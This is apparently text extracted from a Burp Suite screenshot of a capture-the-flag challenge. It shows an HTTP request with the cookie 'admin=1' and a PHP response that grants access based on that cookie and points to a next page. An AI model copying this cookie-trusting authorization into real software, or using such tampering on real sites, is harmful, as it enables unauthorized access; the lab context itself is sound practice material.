 Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: node5.anna.nssctf.cn:29832
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Cookie: admin=1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if($_COOKIE['admin']==1)
{
    include "../next.php";
}
else
    echo "小饼干最好吃啦！";
?> rasalghul.php
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Name Value
admin 1
Request headers 9
Response headers 7